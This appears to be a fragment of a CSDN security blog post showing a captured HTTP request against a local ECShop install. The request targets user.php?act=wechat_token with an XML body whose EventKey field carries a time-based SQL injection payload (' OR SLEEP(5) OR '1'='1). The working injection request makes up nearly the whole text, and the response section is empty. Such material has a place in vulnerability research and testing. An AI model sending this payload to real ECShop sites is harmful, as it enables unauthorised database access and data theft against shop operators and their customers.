 Request

Pretty Raw Hex

\n

1 GET /ecshop/user.php?act=wechat_token HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/ecshop/user.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: ECS_ID=6fdf34254701115de32d53e1375fcb7ca5f3f1db; ECS[visit_times]=1
18 Connection: close
19 Content-Length: 144
20
21 <?xml version="1.0"?>
22 <xml>
23 <Event>
scan
</Event>
24 <EventKey>
' OR SLEEP(5) OR '1'='1
</EventKey>
25 <FromUserName>
test
</FromUserName>
26 </xml>

Response

CSDN @Z3r4y